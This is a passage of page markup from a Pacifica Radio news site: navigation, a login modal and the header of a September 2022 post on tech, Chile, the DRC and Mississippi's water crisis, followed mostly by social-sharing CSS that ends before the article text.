<li id="menu-item-2806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2806"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a></li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2807"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a></li>
<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://covidtaskforce.pacifica.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top_menu" class="top-header-menu"><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1165"><a href="https://covidtaskforce.pacifica.org/contact-us/">CONTACT</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://covidtaskforce.pacifica.org/">
											<span class="td-logo-text">Pacifica Radio’s COVID, Race & Democracy Show</span>
										<span class="td-tagline-text">Free Speech listener-sponsored democratic media powered by the people</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://covidtaskforce.pacifica.org/">
			<img class="td-retina-data" data-retina="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/06/header.jpg" src="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/06/header.jpg" alt="" width="280" height="96"/>
		</a>
	    </div>
    <div class="menu-navigation-container"><ul id="menu-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2804"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2809"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2801"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2802"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://covidtaskforce.pacifica.org/category/labor/">Labor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2806"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2807"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2808"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://covidtaskforce.pacifica.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Africa" class="entry-crumb" href="https://covidtaskforce.pacifica.org/category/africa/">Africa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC;...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3402" class="post-3402 post type-post status-publish format-audio has-post-thumbnail category-africa category-analysis category-audio category-covid-race-democracy category-labor category-news category-politics category-radio post_format-post-format-audio" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/africa/">Africa</a></li><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/analysis/">analysis</a></li><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/audio/">Audio</a></li><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/covid-race-democracy/">Covid, Race &amp; Democracy</a></li><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/labor/">labor</a></li><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/news/">news</a></li><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a></li><li class="entry-category"><a  href="https://covidtaskforce.pacifica.org/category/radio/">radio</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://covidtaskforce.pacifica.org/author/jtkpveigkl/">COVID-TF</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T11:28:14-07:00" >September 12, 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3402">131</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
